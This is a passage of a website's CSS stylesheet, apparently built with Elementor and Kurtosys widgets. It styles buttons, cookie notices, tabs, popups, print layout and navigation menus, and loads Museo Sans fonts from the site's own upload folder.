  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

/* Insights Listing Grid Button */

.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-8940 .elementor-element.elementor-element-c4c0e47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-8940 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-8940{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-8940 .dialog-close-button{display:flex;}#elementor-popup-modal-8940 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-8924 .elementor-element.elementor-element-25d35ee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-8924 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-8924{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-8924 .dialog-close-button{display:flex;}#elementor-popup-modal-8924 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-8923 .elementor-element.elementor-element-c25a158{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-8923 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-8923{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-8923 .dialog-close-button{display:flex;}#elementor-popup-modal-8923 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-8922 .elementor-element.elementor-element-43a3ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-8922 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-8922{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-8922 .dialog-close-button{display:flex;}#elementor-popup-modal-8922 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-8921 .elementor-element.elementor-element-4bc0895{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-8921 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-8921{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-8921 .dialog-close-button{display:flex;}#elementor-popup-modal-8921 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-8920 .elementor-element.elementor-element-0899e0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-8920 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-8920{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-8920 .dialog-close-button{display:flex;}#elementor-popup-modal-8920 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-9035 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-9035 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-9035 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-9035 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9035 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9035 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-9035 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-9035 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9035 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-9035 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9035 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-9035 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9035 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-9035 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-9035 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-9035 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-9035 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-9035 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-9035 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-9035 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-9035 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-9035 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-9035 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9035 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9035 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9035 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9035 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-9035 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9035 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9035 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9035 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9035 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-9035 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-9035 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9035 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9035 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-9035 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-9035 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-9035 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-9035 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-9035 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-9035 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-9035 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-9035 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-9035 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-9035 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-9035 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-9035 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-9035 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-9035 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-9035 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9035 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-9035 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9035 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-9035 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9035 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-9035 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-9035 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-9035 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-9035 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9035 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-9035 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9035 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-9035 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-9035 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-9035 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-9035 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-9035 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-9035 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-9035 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-9035 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-9035 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-9035 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-9035 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-9035 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-9035 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-9035 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-9035 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-9035 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-9035 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-9035 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-9035 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-9035 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-9035 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-9035 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9035 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-9035 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9035 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-9035 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-9035 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-9035{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-9035 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-9035 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-9035 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-9035 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-9035 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-9035 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-9035 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-9035 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-9035 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-9035 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-9035 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-9035 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-9035 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-9035 